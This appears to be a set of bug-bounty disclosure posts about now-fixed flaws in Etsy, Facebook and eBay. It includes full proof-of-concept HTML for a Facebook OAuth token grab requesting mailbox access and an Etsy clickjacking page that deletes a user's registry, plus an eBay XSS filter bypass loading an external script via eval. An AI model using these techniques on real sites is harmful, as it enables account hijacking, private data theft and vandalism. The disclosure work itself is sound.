When you create a shop on Etsy, you can upload an image to be used as a banner.
The upload form in the administration section stops you changing the shop to one you don’t control, as expected.

There is, however, an AJAX end-point which can also be used to upload these images. This doesn’t check you’re the owner on upload.

We can easily upload any image we want onto any shop we want. This could be used to damage a business’s reputation, or like what happened on the Silk Road, upload a banner which prompts any prospective customers to send any orders and payments to an email address we control.
Fix

Etsy fixed this in a simple way - they now check you’re the owner on upload.
After the waveofOAuthbugs reported recently, It’s my turn to present a just as serious (but slightly less complicated) issue.

On the Facebook App Center, we have links to numerous different apps. Some have a “Go to App” button, for apps embedded within Facebook, and others have a “Visit Website” button, for sites which connect with Facebook. The “Visit Website” button submits a POST request to ui_server.php, which generates an access token and redirects you to the site.
The form is interesting in that it doesn’t present a permissions dialog (like you would have when requesting permissions via /dialog/oauth). This is presumably because the request has to be initiated by the user (due to the presence of a CSRF token), and because the permissions required are listed underneath the button.
During testing, I noticed that omitting the CSRF token (fb_dtsg), and orig/new_perms generates a 500 error and doesn’t redirect you. This is expected behaviour.
However, in the background, an access token is generated. Refreshing the app’s page in the App Center and hovering over “Visit Website” shows that it is now a link to the site, with your access token included.
Using this bug, we can double-submit the permissions form to gain a valid access token. The first request is discarded - the token is generated in the background. The second request is sent after a specific interval (in my PoC I’ve chosen five seconds to be safe, but a wait of one second would suffice), which picks up the already generated token and redirects the user.
The awesome thing about this bug is that we don’t need to piggy-back off an already existing app’s permissions like in some of the other bugs, we can specify whatever ones we want (including any of the extended_permissions).
When the user is sent to the final page, a snippet of their FB inbox is displayed, sweet! In a real-world example, the inbox would obviously not be presented, but logged.
Full PoC
<!-- index.html --><html><head></head><body><h3>Facebook Auth PoC - Wait 5 Seconds</h3><!-- Load the form first --><divid="iframe-wrap"><iframesrc="frame.html"style="visibility:hidden;"></iframe></div><!-- Load the second after 5 seconds --><script>setTimeout(function(){document.getElementById('iframe-wrap').innerHTML='<iframe src="frame.html" style="width:800px;height:500px;"></iframe>';},5000);</script></body></html><!-- frame.html --><formaction="https://www.facebook.com/connect/uiserver.php"method="POST"id="fb"><inputtype="hidden"name="perms"value="email,user_likes,publish_actions,read_mailbox"><inputtype="hidden"name="dubstep"value="1"><inputtype="hidden"name="new_user_session"value="1"><inputtype="hidden"name="app_id"value="359849714135684"><inputtype="hidden"name="redirect_uri"value="https://fin1te.net/fb-poc/fb.php"><inputtype="hidden"name="response_type"value="code"><inputtype="hidden"name="from_post"value="1"><inputtype="hidden"name="__uiserv_method"value="permissions.request"><inputtype="hidden"name="grant_clicked"value="Visit Website"></form><script>document.getElementById('fb').submit();</script>
Fix
Facebook has fixed this issue by redirecting any calls to uiserver.php without the correct tokens to invalid_request.php
Back in October, I found a couple of issues in Etsy, which when combined could be used in a click-jacking attack.
Incorrect Error Handling
Pretty much all forms on Etsy have a token attached to prevent CSRF attacks. Failing to provide, or providing an incorrect token will result in the form not being processed, and an error page will be displayed.
If we submit a POST to the search page, the request is (correctly) not processed. But, rather than showing the generic error page, we get the homepage instead.
This isn’t that interesting, nor very useful. However, this combined with…
Bypassing X-Frame-Options with a Referrer
The value of the X-Frame-Options header across Etsy is SAMEORIGIN, meaning that only pages from the same domain will load in a frame, else a blank screen is displayed, thus thwarting click-jacking attacks.
The value of the Referer header is checked, and if the domain is etsy.com, the response back is ALLOW, rather than SAMEORIGIN. Luckily, in the previous issue, when the homepage is returned, no X-Frame-Options header is sent!
So now that we can successfully frame the home-page, all we need to do is get a user to click links on the framed page, and we have a way of framing any page on the site.

Of course, this requires a user to click multiple times (since there isn’t any sensitive actions that can be performed with one click on the homepage). The best way is to turn it into some sort-of game (my creativity is lacking, hence the simplicity).
We use setTimeout to change the position of the iframe after a x seconds (to give the page enough time to load), and entice the user to click the stopwatch (which contains each link underneath).
We use the pointer-events: none; CSS value to pass the click through the image and to the link.
The user has now successfully deleted their wedding registry! Ouch.
Full PoC
<!DOCTYPE html><html><head><title>Etsy Clickjacking - POC</title><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.4/jquery.js"></script><linkhref="http://twitter.github.com/bootstrap/assets/css/bootstrap.css"rel="stylesheet"><style>#iframe-wrap{height:15px;overflow:hidden;position:relative;width:15px;}#iframe-wrapimg{background:#fff;cursor:pointer;height:15px;pointer-events:none;position:absolute;width:15px;z-index:2;}iframe{border:none;height:1600px;position:absolute;width:980px;z-index:1;}/* State One - Registry Link */iframe.state-1{left:-75px;top:-11px;}/* State Two - Edit Link */iframe.state-2{left:-953px;top:-270px;}/* State Three - Delete Link */iframe.state-3{left:-520px;top:-700px;}/* State Four - Confirmation Link */iframe.state-4{left:-365px;top:-755px;}</style></head><body><h3>Etsy Clickjacking - POC</h3><h4>Click the stopwatch when the time runs out...</h4><h4>Time Remaining: <spanid="time">5 seconds</span></h4><divid="iframe-wrap"><imgsrc="data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABcAAAAbCAYAAACX6BTbAAAACXBIWXMAAAsTAAALEwEAmpwYAAABeklEQVRIib2V3XXCMAyFP3P6HjZghHQDGKEbpBtkBEZghIwAnYBuQDtBugHdQH3ABln1X/NQn6NzEuvqWrpKZCci1JZzLgKJiKsGAasW0NJVJXfOdUvJXYssS9dTUwbO9cDav36LyGcBOwJfIvKGiCQNGIAjIBk7AoOJmZR/SJFugblAam0GtgnycyrbVlJrgzrgCvQ14hkYgV7her+Xqi4csBERdIAF7nP9UAftE3GPRDzonMrAEAkgmcbr2LPysW3JOEeeqSA0OOrwXJAgS+79ugeTiLACdjzWieVLx945f5WTyEpXN2UwkbxBlhZysYEt5P86ctdJFLxmnquxFyp6Nn4tui+XoPmBWNNN7c9MEG8MxyGQW8dxAbkdzdFsmYwzK09Fjig2ADpuYzKaESWJfMV2Jl2BLmDud6i/yt4TXT/5/Q///sztD3wxuG9gJ/oKNNn0/O0Wus8k1KiNZDEHdIkvqGQHLUWR3Gg6el11P65+byz1RET4AYyC/W+xIwcgAAAAAElFTkSuQmCC"><iframeclass="state-1"src="poc-iframe.html"></iframe></div><script>$(function(){vart=4;varr=3;varchangeState=function(state){$('#time').html(t+' seconds');if(t==0){clearInterval(i);if(state==4){//All over$('#time').html('completed');return;}r=2;i=setInterval(function(){resetIframe(state+1)},1000);}t--;};varresetIframe=function(state){$('#time').html('resetting...');if(r==0){$('iframe').removeClass('state-'+(state-1)).addClass('state-'+state);clearInterval(i);t=4;i=setInterval(function(){changeState(state)},1000);}r--;};//Start countdownvari=setInterval(function(){changeState(1)},1000);});</script></body></html>
Regrettably I didn’t take any screenshots when I reported this issue, and now that it’s fixed my only option is to photoshop them (which I won’t do). So you’ll have to take my word for some of it.
Fix
The fix was done in two stages. Firstly, the CSRF token was removed from the search form, presumably because there aren’t any modifications being made to user data, so it’s pointless. Secondly, the referrer checking was removed and SAMEORIGIN was enforced across all pages.
The second fix took longer to deploy, presumably due to the scale and amounts of testing required.

On eBay, the My World section allows users and businesses to construct a profile, with shipping information, returns policies, and also blocks of arbitrary text specified by the user.
All of the input boxes have a note below saying that you can’t add HTML, so I was interested to see how it checks/prevents you from entering any.
I tried adding in some tags, <a>, <span>, <script>, however they’re all filtered out. In addition to this, you can’t use double quotes (so you can’t break out of attributes). However, it turns out they use a blacklist of HTML tags. I tried a deprecated tag, <plaintext>, and to my surprise it passed through fine.

I don’t like the plaintext tag, as it caused the rest of the page to render horribly (as expected), so I tried a few more. <fn> and <credit> both passed through too.
Now we have a way to inject HTML, I added an onhover event to the injected element. Without the use of quotes, we can use the String.fromCharCode function and eval to load an external script - this is necessary as the character limit on the textbox is 1k.
